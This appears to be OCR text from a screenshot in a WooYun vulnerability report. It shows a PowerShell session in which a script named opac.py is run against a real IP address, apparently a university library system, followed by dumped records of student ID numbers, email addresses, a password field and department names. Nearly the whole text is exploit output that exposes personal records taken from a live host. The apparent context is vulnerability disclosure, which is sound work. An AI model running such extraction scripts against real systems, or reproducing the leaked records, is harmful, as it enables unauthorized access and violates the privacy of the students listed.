 Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\T3rry> C:\Users\T3rry\Desktop\opac.py http://202.119.47.33:81
CERT_ID EMAIL PASSWORD DEPT
601129910132 601129910132@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910140 601129910140@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910158 601129910158@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910166 601129910166@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910182 601129910182@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910190 601129910190@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910205 601129910205@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910213 601129910213@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910221 601129910221@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910263 601129910263@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910302 601129910302@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
701129910295 701129910295@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910336 601129910336@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910344 601129910344@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
601129910352 601129910352@email.com 8 机电991
CERT_ID EMAIL PASSWORD DEPT
401409841467 401409841467@email.com 8 建工984
CERT_ID EMAIL PASSWORD DEPT
401409841459 401409841459@email.com 8 建工984
CERT_ID EMAIL PASSWORD DEPT
401409841441 401409841441@email.com 8 建工984
www.wooyun.org